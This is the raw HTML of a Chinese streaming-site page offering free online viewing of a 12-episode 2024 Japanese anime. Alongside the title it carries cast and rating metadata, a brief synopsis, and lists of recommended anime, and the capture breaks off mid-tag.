

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hysngc.com/video/287783.html
body_size: 14692
content:
<!DOCTYPE html><html><head><title>哎咕岛消失的舔甜歌姬_全12集/未删减/完整版(大结局)_日本动漫全集_免费高清动漫在线观看 - 星空影院</title><meta name="keywords" content="哎咕岛消失的舔甜歌姬,哎咕岛消失的舔甜歌姬在线观看,哎咕岛消失的舔甜歌姬全集,日本动漫" /><meta name="description" content="星空影院日本动漫《哎咕岛消失的舔甜歌姬》于2024年上映首播，由日本演员江口拓也等主演，星空影视提供高清动漫哎咕岛消失的舔甜歌姬全集未删减完整版免费在线观看，大结局剧情已揭晓。江口拓也担任角色原案的卡牌游戏《EGUMI LEGACY》宣布改编为动画" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hysngc.com","wapurl":"www.hysngc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230419-1/fbf1f2bd06a9f6c2cda6e41d23247266.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230419-1/fbf1f2bd06a9f6c2cda6e41d23247266.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/19.html">电影</a></li><li><a href="/list/29.html">电视剧</a></li><li class="active"><a href="/list/49.html">动漫</a></li><li><a href="/list/39.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">哎咕岛消失的舔甜歌姬 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/19.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/29.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/list/49.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/39.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/class.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/class/wd/%E5%A5%BD%E5%A5%B3%E9%9A%BE%E5%AF%BB.html" rel="nofollow"><span class="hot_name">好女难寻</span></a></li><li><a href="/class/wd/%E5%8D%B0%E5%BC%8F%E8%8B%B1%E8%AF%AD.html" rel="nofollow"><span class="hot_name">印式英语</span></a></li><li><a href="/class/wd/%E5%93%AA%E5%90%92%E4%B9%8B%E9%AD%94%E7%AB%A5%E9%99%8D%E4%B8%96.html" rel="nofollow"><span class="hot_name">哪吒之魔童降世</span></a></li><li><a href="/class/wd/%E6%98%9F%E9%99%85%E7%A9%BF%E8%B6%8A.html" rel="nofollow"><span class="hot_name">星际穿越</span></a></li><li><a href="/class/wd/%E6%97%A0%E5%90%8D%E4%B9%8B%E8%BE%88.html" rel="nofollow"><span class="hot_name">无名之辈</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2907696612.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/287783-1-1.html" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2907696612.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">全12集/大结局</span><span class="pic_vod text_right"><img src="https://www.hysngc.com/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2907696612.jpg" alt="哎咕岛消失的舔甜歌姬(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">哎咕岛消失的舔甜歌姬(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：aigudaoxiaoshidetiantiangeji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>モリ?マサ</li><li class="data"><span>主演：</span>江口拓也</li><li class="data"><span>更新时间：</span><em>2024-09-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/287783-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《哎咕岛消失的舔甜歌姬》https://www.hysngc.com/video/287783.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '哎咕岛消失的舔甜歌姬',bdPic : 'https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2907696612.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院日本动漫《哎咕岛消失的舔甜歌姬》是一部由モリ?マサ导演执导，江口拓也等演员精彩演绎的日本动漫，大结局剧情已揭晓（全12集），免费观看高清未删减完整版动漫全集就上星空影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>江口拓也担任角色原案的卡牌游戏《EGUMI LEGACY》宣布改编为动画</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【迅雷下载】【星辰影院】【爱奇艺】【优酷视频】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="287783" data-score="5"><span class="label">给【<strong>哎咕岛消失的舔甜歌姬</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/182209.html" title="战勇。" data-original="https://pic.youkupic.com/upload/vod/20210808-1/d8c656cb5826267b27aa375316469a8c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">13集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182209.html" title="战勇。">战勇。</a></p><p class="vodlist_sub">某一日，世界上突然出现了一个巨大的黑洞，从黑洞里走出的，是各种各样形状可怖个性凶残的魔</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/313404.html" title="不擅长吸血的吸血鬼" data-original="https://pic.youkupic.com/upload/vod/20251012-1/9c07f418c3361c4554dfc1639683d485.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313404.html" title="不擅长吸血的吸血鬼">不擅长吸血的吸血鬼</a></p><p class="vodlist_sub">我的同班同学石川月菜是吸血鬼。帅气又带着神祕气息的她是班上的人气王。然而事实上，她似乎</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/312834.html" title="无敌的我是英雄爸爸和精灵妈妈的女儿" data-original="https://pic.youkupic.com/upload/vod/20251005-1/d992328c995f3c339460045d45c64818.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312834.html" title="无敌的我是英雄爸爸和精灵妈妈的女儿">无敌的我是英雄爸爸和精灵妈妈的女儿</a></p><p class="vodlist_sub">爸爸是英雄，妈妈是精灵王，艾莲拥有专属于科学家的独特技能——根据自己的喜好来改变物质的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/302011.html" title="虽然我是白豚贵族，但因为我有前世的记忆，所以我在养育弱小的弟弟" data-original="https://pic.youkupic.com/upload/vod/20250420-1/e7b984ffb88dbd1f41573aee29fbac9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/302011.html" title="虽然我是白豚贵族，但因为我有前世的记忆，所以我在养育弱小的弟弟">虽然我是白豚贵族，但因为我有前世的记忆，所以我在养育弱小的弟弟</a></p><p class="vodlist_sub">西洋と中華の文化が入り混じる異世界。その片隅で生まれた麒凰（きおう）帝国?菊乃井伯爵家</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/239679.html" title="我的脑内恋碍选项" data-original="https://www.imgikzy.com/upload/vod/20221104-17/0bac423cde46c864405798f6942a8893.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239679.html" title="我的脑内恋碍选项">我的脑内恋碍选项</a></p><p class="vodlist_sub">甘草奏（丰永利行 配音）拥有着极高的颜值，乍一看绝对是校园里校草级别的人物，然而，女生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/285891.html" title="一起做爱吧 ～结衣＆葵编～" data-original="https://www.imgikzy.com/upload/vod/20240609-2/df3888dff73fb51c7bbb4541aef8c27c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">1集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285891.html" title="一起做爱吧 ～结衣＆葵编～">一起做爱吧 ～结衣＆葵编～</a></p><p class="vodlist_sub">一起做愛吧 ～結衣＆葵編～ 一緒にHしよっ～結衣＆葵編～</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/296220.html" title="在冲绳喜欢上的女孩子方言讲太多太棘手了" data-original="https://pic.youkupic.com/upload/vod/20250105-1/be6607927b10b5f343f719988b5342fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296220.html" title="在冲绳喜欢上的女孩子方言讲太多太棘手了">在冲绳喜欢上的女孩子方言讲太多太棘手了</a></p><p class="vodlist_sub">沖縄に転校した中村照秋（てーるー）は、同じクラスの喜屋武さんを好きになった。これで夢の</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/285890.html" title="宇宙海贼萨拉" data-original="https://www.imgikzy.com/upload/vod/20240609-2/ee4734c8dcd2f263322f7bbd91436b64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">4集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285890.html" title="宇宙海贼萨拉">宇宙海贼萨拉</a></p><p class="vodlist_sub">宇宙海賊薩拉 1 宇宙海賊サラ VOL.01 ギーレンの双子</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/312921.html" title="蓝色管弦乐第二季" data-original="https://pic.youkupic.com/upload/vod/20251006-1/6475378b67d65b2a7c2817c320060019.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312921.html" title="蓝色管弦乐第二季">蓝色管弦乐第二季</a></p><p class="vodlist_sub">演奏会结束，三年级前辈正式引退，社团开始了换届。连霸八年全国大赛的海幕高中，今年的目标</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/312764.html" title="致不灭的你第三季" data-original="https://pic.youkupic.com/upload/vod/20251005-1/65ae966dc57c828890443ddb3c6de1fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312764.html" title="致不灭的你第三季">致不灭的你第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;川岛零士,楠木灯,花守由美里,潘惠美,内田彩,落合福嗣,泽城千春,古贺葵,樫井笙人,子</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/319489.html" title="地狱乐第二季" data-original="https://pic.youkupic.com/upload/vod/20260112-1/1c0ee95e584f1a3a52ecb4e9854ac7ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319489.html" title="地狱乐第二季">地狱乐第二季</a></p><p class="vodlist_sub">为求仙药线索，一行人抵达统治岛屿的怪物&quot;天仙&quot;之居城。欲从岛屿生还</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/298137.html" title="你与偶像光之美少女♪" data-original="https://pic.youkupic.com/upload/vod/20250204-1/23f6897718a1b195e1f752f71f157285.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/298137.html" title="你与偶像光之美少女♪">你与偶像光之美少女♪</a></p><p class="vodlist_sub">咲良歌，喜爱唱歌的初二女生，有一天与正在寻找传说中的救世主“偶像Q娃”的妖精噗哩伦相遇</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/312762.html" title="东岛丹三郎想成为假面骑士" data-original="https://pic.youkupic.com/upload/vod/20251005-1/f46c1070f95663f109eafbb2a9e0f0ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/312762.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></p><p class="vodlist_sub">“上吧，修卡!!!!”即使到了40岁，东岛丹三郎仍然真心想成为假面骑士。然而，就在他几</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/320014.html" title="被邻国王子溺爱的反派女主" data-original="https://pic.youkupic.com/upload/vod/20260125-1/0aaf984fd62ed150d6a0cb29f5344bc6.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/320014.html" title="被邻国王子溺爱的反派女主">被邻国王子溺爱的反派女主</a></p><p class="vodlist_sub">被宣告解除婚约，即将被流放到国外的缇亚拉萝丝。 “这不是我玩的乙女游戏吗！”在剧情结束</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/319509.html" title="火喰鸟羽州褴褛鸢组" data-original="https://pic.youkupic.com/upload/vod/20260112-1/ecd86b07962da477848a04f02145d199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319509.html" title="火喰鸟羽州褴褛鸢组">火喰鸟羽州褴褛鸢组</a></p><p class="vodlist_sub">长篇现代小说《火喰鳥 羽州ぼろ鳶組》动画化决定！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/319047.html" title="异国日记动画版" data-original="https://pic.youkupic.com/upload/vod/20260105-1/ec4e576b687c1b5254ad08386ed13c6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319047.html" title="异国日记动画版">异国日记动画版</a></p><p class="vodlist_sub">少女小说家的高代槙生在姐姐夫妇的葬礼上，面对被亲戚们互相推诿的姐姐的遗孤·朝无法视而不</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/319043.html" title="打工仔的拷问日常" data-original="https://pic.youkupic.com/upload/vod/20260104-1/c40a5ce4fced6743e2af750962c92da1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319043.html" title="打工仔的拷问日常">打工仔的拷问日常</a></p><p class="vodlist_sub">这里是杀人与拷问皆被合法化的世界。在拷问公司打工的赛罗与前辈时宇，迎来新人米克与休，度</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/319042.html" title="魔术师库诺看得见一切" data-original="https://pic.youkupic.com/upload/vod/20260104-1/b99986deee6e3e15d9529e171d5f0e72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319042.html" title="魔术师库诺看得见一切">魔术师库诺看得见一切</a></p><p class="vodlist_sub">双眼失明的少年库诺的目标，就是用水系魔术做出新的双眼。学习魔法仅仅五个月，就超越教师实</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/319041.html" title="花样少年少女" data-original="https://pic.youkupic.com/upload/vod/20260104-1/5940b273d975f9e3884b9ab02a93c455.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319041.html" title="花样少年少女">花样少年少女</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;山根绮,八代拓,户谷菊之介,梅原裕一郎,福山润,川岛零士,内山昂辉,驹田航,古屋亚南,</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/319415.html" title="相反的你和我" data-original="https://pic.youkupic.com/upload/vod/20260111-1/1fbb025ae7519a6e4ac115aaf77bb403.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319415.html" 